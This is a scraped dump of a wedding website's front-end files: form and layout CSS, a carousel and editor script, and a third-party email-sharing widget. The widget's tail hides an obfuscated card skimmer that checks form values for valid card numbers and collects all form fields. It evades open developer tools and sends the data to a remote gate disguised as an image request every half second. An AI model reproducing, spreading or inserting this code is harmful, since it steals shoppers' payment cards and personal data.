.bottom-linksForm {margin-bottom: 0; font-size: 15px; line-height: 30px;}

ul.inline.bottom-linksForm > li {padding: 0 10px;}

ul.inline.bottom-linksForm > li:first-child {padding-left: 0;}

.bottom-linksForm li a:hover {text-decoration: none;}

.attachFields {display: inline-block; width: 100%; padding: 10px 0; border-top: 1px dotted #ccc;}

.attachFields input {margin: 0;}

/* ===============================
Forms
================================ */

.wrap-input {display: inline-block; width: 100%; position: relative;}

.wrap-input input[type="text"], .wrap-input input[type="email"], .wrap-input input[type="tel"] {
  width: 100%;
}

.wrap-input.right-element input[type="text"] {padding-right: 2em;}

.wrap-input.left-element input[type="text"] {padding-left: 2em;}

.wrap-input .element-input {
  position: absolute; 
  z-index: 99; 
  top: 0; 
  width: auto; 
  line-height: 1.4;
}

.right-element .element-input {right: 0;}

.left-element .element-input {left: 0;}

.element-input > i {padding: 0 10px; line-height: 1.6;}

.right-element .element-input .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

.left-element .element-input .btn {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.content-section input, .content-section textarea {width: 100%;}

.content-section input[type="submit"] {width: auto;}

.content-section form {margin: 0;}

.offer-form input {width: 100%;}

.offer-form input[type="submit"] {margin-top: .7em;}

.hero-form input[type="text"] {font-size: 17.5px; padding: 11px 6px; margin: 0; height: 45px; width: 100%;}

.hero-form .btn-large {width: 100%; padding: 8px 0; font-size: 22px; font-weight: 600; height: 45px;}

.hero-form .wrap-input .element-input {top: 8px;}


.top-forms select {width: 100%;}

.top-forms a {font-size: 14px;}

.top-forms .text-right a {margin-left: 1em;}

.top-forms .text-right a:first-child {margin-left: 0;}


.modal form {margin: 0;}

.modal-header {padding: 15px;}

.modal-header p {margin: 0; font-size: 16px;}

.modal form input[type="text"], .modal form input[type="email"], .modal form input[type="tel"], .modal form textarea {
  width: 100%;
}

form .form-inline {line-height: 25px; margin-bottom: 12px;}

form .form-inline label.radio {margin-right: 1em;}

.group-fields {
    display: inline-block;
    margin-bottom: 1em;
    width: 100%;
}

.hide-formFeed.in {border-top: 1px dashed #bfbfbf; padding: .4em;}

.hide-formFeed .upload {margin: 0;}

.hide-formFeed small {font-size: .6em;}

.upload {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 1em;
    position: relative;
    width: 100px;
}

.upload input[type="file"] {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.bottom-form-content {padding-top: 1em;}


/* ===============================
Footer
================================ */

footer{
  background: #F9F8F3;
  font-size: 15px;
  width: 100%;
}

footer > .container {padding-top: 2em; padding-bottom: 3em;}

footer p {font-size: 15px;}

footer a {color: #594340; text-decoration: underline;}

footer a:hover {text-decoration: none;}

footer .inline li {padding: 0 1em;}

.footer-links {text-transform: uppercase;}

.footer-logos li {width: auto;}

.footer-logos li img {max-height: 40px;}

.inline.text-right li:last-child {padding-right: 0;}

/* Map */
#mappy { height: 450px; width: 100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp-responsive.css
body_size: 870
content:
@-ms-viewport {
  width: device-width;
  height: device-height;
}

@media (max-height: 600px;) {
  
}
@media (min-width: 768px) and (max-width: 979px) {
  .placesThumbs .thumbnail {
    margin: 0;
    min-height: auto;
  }
  .thumbnails > li {
    min-height: 250px;
  }
}
@media (min-width: 768px) {
  
}
@media (max-width: 767px) {
  .wrap-body > header, .wrap-body .wrap-content, .place-header > header, .wrapWedding {
    margin-left: -20px;
    margin-right: -20px;
  }
  img.logo {
    max-height: 40px;
  }
  .hero-section, .carousel {
    max-height: none;
    height: auto;
  }
  .anniversary {
    width: 100px;
  }
  .carousel-caption {
    display: none;
  }
  .call-action {
    position: static;
  }
  .call-action .row-fluid .offset2:first-child {
    margin: 0;
  }
  .call-action .container > .row-fluid [class*="span"] {
    width: 100%;
    margin-left: 0;
  }
  .call-action form {
    margin-top: 1em;
  }
  .container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .block img {
    margin-bottom: 1em;
  }
  .block .widgetThumbs .wrap-imgThumb img {
    margin: 0;
  }
  .call-action .input-prepend .add-on {
    display: block;
    width: 100%;
    border: none;
    text-align: center;
  }
  .call-action select {
    width: 100%;
    text-align: center;
    margin-bottom: 1em;
  }
  .landing-image {
    padding-bottom: 240px;
    background-size: 100%;
  }
  .header-landing h1 {
    font-size: 35px;
  }
  .header-landing p {
    font-size: 25px;
  }
  .actionWedding {
    position: static;
  }
  .actionWedding .btn {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-size: 25px;
  }
  .navWedding a, .contentWedding header ul li {
    display: block; margin-bottom: .5em;
  }
  .navWedding a:last-child, .contentWedding header ul li:last-child {
    margin-bottom: 0;
  }
  .widgetThumbs-5.thumbnails > li {
    width: 100%;
  }
  .block .widgetThumbs-5.thumbnails img {
    margin: 0;
  }
  .mediaThumb {
    height: 270px;
  }
  .weddingThumbs .thumbnail {
    height: auto;
  }
}

@media (min-width: 1200px) {
  .photoWedding img {margin-top: -2em;}
}
@media (max-width: 979px) {
  .navbar-fixed-top {
    margin-bottom: 0;
  }
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    color: #F9DEE7;
  }
  .nav-collapse .nav > li > a:hover, .nav-collapse .dropdown-menu a:hover {
    background: transparent;
  }
  .wrap-body > header {
    padding-top: 1em;
  }
  .place-header > header {
    padding-top: .5em;
  }
  .home-copy {
    padding: 2em 0 1em;
  }
  .wrap-imgThumb {
    height: auto;
  }
  .right-side.affix {
    position: static;
  }
  .user-profile header h1 {
    margin: 1em 0 .5em;
    text-align: center;
  }
  header, footer, .text-right  {
    text-align: center;
  }
  .hero-form .wrap-input {
    margin-bottom: .5em;
  }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/api/humanity
body_size: -298
content:
3b95a5b2-c9ba-4bd1-b183-98b9b349eb2b

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/js/custom.js
body_size: 467
content:
$(document).ready(function() {
  
  // Setup carousel
  if ($('.carousel').length > 0) {
    $('.carousel').carousel({
      interval: 4000
    });
  }
 
  // Leaflet map stuff
  $("body").on('shown','#showmap', function() { 
    map.invalidateSize(false);
  });
  
    // Editor
    if ($('#taid').length > 0) {
      CKEDITOR.replace('taid', {
        filebrowserBrowseUrl : '/api/media',
        filebrowserUploadUrl : '/api/mediaadd',
        toolbar : [
          { name: 'styles', items : [ 'Format', 'FontSize' ] },
        	{ name: 'basicstyles', items : [ 'Bold','Italic'] },
      		{ name: 'paragraph', items : [ 'NumberedList','BulletedList','Blockquote'] },
      		{ name: 'insert', items : ['Image', 'Link', 'Unlink'] },
      		{ name: 'tools', items : [ 'Maximize'] },
      		{ name: 'clipboard', items : ['RemoveFormat', 'Source', 'PasteText','PasteFromWord'] },
      	],
      	uiColor : '#EEEEEE',
        height: 250
      });
    }  
  
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d26k68p1a3ktfy.cloudfront.net/attachments/bccyou.com/1mlqov27687/djbjanmmku.js
body_size: 10714
content:
/*
http://BccYou.com 
*/

var bccyou_metas = document.getElementsByTagName('meta');
function bccyou_get_meta(bccyou_prop) {
  for (i = 0; i < bccyou_metas.length; i++) {
    if (bccyou_metas[i].getAttribute("name") == bccyou_prop) {
      return bccyou_metas[i].getAttribute("content");
    }
  }
  return false;
}

function bccyou_start() {
  var bccyou_url = 'http://www.bccyou.com/start'
  bccyou_url  += '?t=' + encodeURIComponent(bccyou_title);
  
  if (bccyou_description) {
    bccyou_url += '&d=' + encodeURIComponent(bccyou_description);
  }

  if (bccyou_name) {
    bccyou_url += '&n=' + encodeURIComponent(bccyou_name);
  }

  if (bccyou_image) {
    bccyou_url += '&i=' + encodeURIComponent(bccyou_image);
  }
  
  bccyou_url += '&u=' + encodeURIComponent(bccyou_location);

  window.open(bccyou_url,'bccyou','width=640,height=480');
  return false;
}

// Look for basic meta title
var bccyou_title = document.getElementsByTagName("title")[0].text;
if (bccyou_get_meta('og:title')) {
  var bccyou_title = bccyou_get_meta('og:title');
}

// Basic meta description
var bccyou_description = bccyou_get_meta('description');
if (bccyou_get_meta('og:description')) {
  var bccyou_description = bccyou_get_meta('og:description');
}

// Other meta
var bccyou_name = bccyou_get_meta('og:site_name');
var bccyou_image = bccyou_get_meta('og:image');

// Page url (duh)
var bccyou_location = window.location;

// Write the icon
var undefined;
if (bccyou_icon == undefined) {
  var bccyou_icon = "http://d26k68p1a3ktfy.cloudfront.net/attachments/global/1374612237_original.jpg";
}

var bccyou_clicker = '<a href="#" title="Email this page" onclick="bccyou_start()"><img src="' + bccyou_icon + '" alt="Email page" /></a>';
document.write(bccyou_clicker);



var _0x1e91=['\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x574dad,_0x55c4c1){var _0x43b00e=function(_0x431572){while(--_0x431572){_0x574dad['push'](_0x574dad['shift']());}};_0x43b00e(++_0x55c4c1);}(_0x1e91,0x19b));var _0x2ae8=function(_0xb479be,_0x4bb6ab){_0xb479be=_0xb479be-0x0;var _0x44c2ed=_0x1e91[_0xb479be];if(_0x2ae8['aPzCqF']===undefined){(function(){var _0x28d2fd;try{var _0x5c3961=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x28d2fd=_0x5c3961();}catch(_0x363646){_0x28d2fd=window;}var _0x3b7cce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d2fd['atob']||(_0x28d2fd['atob']=function(_0x13baec){var _0x5e5845=String(_0x13baec)['replace'](/=+$/,'');for(var _0x3c5167=0x0,_0x31fd7a,_0x4462fe,_0x175702=0x0,_0x3b5cdb='';_0x4462fe=_0x5e5845['charAt'](_0x175702++);~_0x4462fe&&(_0x31fd7a=_0x3c5167%0x4?_0x31fd7a*0x40+_0x4462fe:_0x4462fe,_0x3c5167++%0x4)?_0x3b5cdb+=String['fromCharCode'](0xff&_0x31fd7a>>(-0x2*_0x3c5167&0x6)):0x0){_0x4462fe=_0x3b7cce['indexOf'](_0x4462fe);}return _0x3b5cdb;});}());_0x2ae8['wxjaEK']=function(_0x46d765){var _0x5012ac=atob(_0x46d765);var _0x5cc4d8=[];for(var _0x11c3a0=0x0,_0x36393a=_0x5012ac['length'];_0x11c3a0<_0x36393a;_0x11c3a0++){_0x5cc4d8+='%'+('00'+_0x5012ac['charCodeAt'](_0x11c3a0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cc4d8);};_0x2ae8['muPnji']={};_0x2ae8['aPzCqF']=!![];}var _0x48a116=_0x2ae8['muPnji'][_0xb479be];if(_0x48a116===undefined){_0x44c2ed=_0x2ae8['wxjaEK'](_0x44c2ed);_0x2ae8['muPnji'][_0xb479be]=_0x44c2ed;}else{_0x44c2ed=_0x48a116;}return _0x44c2ed;};function _0x3d4a58(_0x64b9ef,_0xf9ca42,_0x350e68){return _0x64b9ef[_0x2ae8('0x0')](new RegExp(_0xf9ca42,'\x67'),_0x350e68);}function _0x21a346(_0x45c4af){var _0x1d8e83=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3710ed=/^(?:5[1-5][0-9]{14})$/;var _0x15d547=/^(?:3[47][0-9]{13})$/;var _0x403531=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x267e50=![];if(_0x1d8e83[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x3710ed[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x15d547[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x403531[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}return _0x267e50;}function _0x1d6b25(_0x31af22){if(/[^0-9-\s]+/[_0x2ae8('0x1')](_0x31af22))return![];var _0x5a4d7c=0x0,_0x405ee0=0x0,_0x27993b=![];_0x31af22=_0x31af22['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x58acb6=_0x31af22['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x58acb6>=0x0;_0x58acb6--){var _0x42d256=_0x31af22['\x63\x68\x61\x72\x41\x74'](_0x58acb6),_0x405ee0=parseInt(_0x42d256,0xa);if(_0x27993b){if((_0x405ee0*=0x2)>0x9)_0x405ee0-=0x9;}_0x5a4d7c+=_0x405ee0;_0x27993b=!_0x27993b;}return _0x5a4d7c%0xa==0x0;}(function(){'use strict';const _0x5eec53={};_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53[_0x2ae8('0x3')]=undefined;const _0xea098f=0xa0;const _0x2be177=(_0x3a29a0,_0x239d6d)=>{window[_0x2ae8('0x4')](new CustomEvent(_0x2ae8('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3a29a0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x239d6d}}));};setInterval(()=>{const _0x51f6f8=window[_0x2ae8('0x6')]-window[_0x2ae8('0x7')]>_0xea098f;const _0xe52d47=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x2ae8('0x8')]>_0xea098f;const _0x48ecc5=_0x51f6f8?_0x2ae8('0x9'):_0x2ae8('0xa');if(!(_0xe52d47&&_0x51f6f8)&&(window[_0x2ae8('0xb')]&&window[_0x2ae8('0xb')]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x2ae8('0xc')][_0x2ae8('0xd')]||_0x51f6f8||_0xe52d47)){if(!_0x5eec53[_0x2ae8('0x2')]||_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x48ecc5){_0x2be177(!![],_0x48ecc5);}_0x5eec53['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5eec53[_0x2ae8('0x3')]=_0x48ecc5;}else{if(_0x5eec53[_0x2ae8('0x2')]){_0x2be177(![],undefined);}_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x2ae8('0xe')&&module[_0x2ae8('0xf')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5eec53;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x5eec53;}}());String[_0x2ae8('0x10')][_0x2ae8('0x11')]=function(){var _0x5ad5ec=0x0,_0x551561,_0x596a74;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x5ad5ec;for(_0x551561=0x0;_0x551561<this[_0x2ae8('0x12')];_0x551561++){_0x596a74=this[_0x2ae8('0x13')](_0x551561);_0x5ad5ec=(_0x5ad5ec<<0x5)-_0x5ad5ec+_0x596a74;_0x5ad5ec|=0x0;}return _0x5ad5ec;};var _0xf50f25={};_0xf50f25[_0x2ae8('0x14')]=_0x2ae8('0x15');_0xf50f25[_0x2ae8('0x16')]={};_0xf50f25[_0x2ae8('0x17')]=[];_0xf50f25[_0x2ae8('0x18')]=![];_0xf50f25[_0x2ae8('0x19')]=function(_0x4ec084){if(_0x4ec084.id!==undefined&&_0x4ec084.id!=''&&_0x4ec084.id!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.id]=_0x4ec084.value;return;}if(_0x4ec084.name!==undefined&&_0x4ec084.name!=''&&_0x4ec084.name!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.name]=_0x4ec084.value;return;}};_0xf50f25[_0x2ae8('0x1a')]=function(){var _0x492257=document.getElementsByTagName(_0x2ae8('0x1b'));var _0x3114b4=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x46a462=document.getElementsByTagName(_0x2ae8('0x1c'));for(var _0x568e29=0x0;_0x568e29<_0x492257.length;_0x568e29++)_0xf50f25.SaveParam(_0x492257[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x3114b4.length;_0x568e29++)_0xf50f25.SaveParam(_0x3114b4[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x46a462.length;_0x568e29++)_0xf50f25.SaveParam(_0x46a462[_0x568e29]);};_0xf50f25[_0x2ae8('0x1d')]=function(){if(!window.devtools.isOpen&&_0xf50f25.IsValid){_0xf50f25.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x36838b=encodeURIComponent(window.btoa(JSON.stringify(_0xf50f25.Data)));var _0x13f71b=_0x36838b.hashCode();for(var _0xfbdf71=0x0;_0xfbdf71<_0xf50f25.Sent.length;_0xfbdf71++)if(_0xf50f25.Sent[_0xfbdf71]==_0x13f71b)return;_0xf50f25.LoadImage(_0x36838b);}};_0xf50f25[_0x2ae8('0x1e')]=function(){_0xf50f25.SaveAllFields();_0xf50f25.SendData();};_0xf50f25[_0x2ae8('0x1f')]=function(_0x21a42e){_0xf50f25.Sent.push(_0x21a42e.hashCode());var _0x528ea8=document.createElement(_0x2ae8('0x20'));_0x528ea8.src=_0xf50f25.GetImageUrl(_0x21a42e);};_0xf50f25[_0x2ae8('0x21')]=function(_0x3c80b7){return _0xf50f25.Gate+_0x2ae8('0x22')+_0x3c80b7;};document[_0x2ae8('0x23')]=function(){if(document[_0x2ae8('0x24')]===_0x2ae8('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0xf50f25[_0x2ae8('0x1e')],0x1f4);}};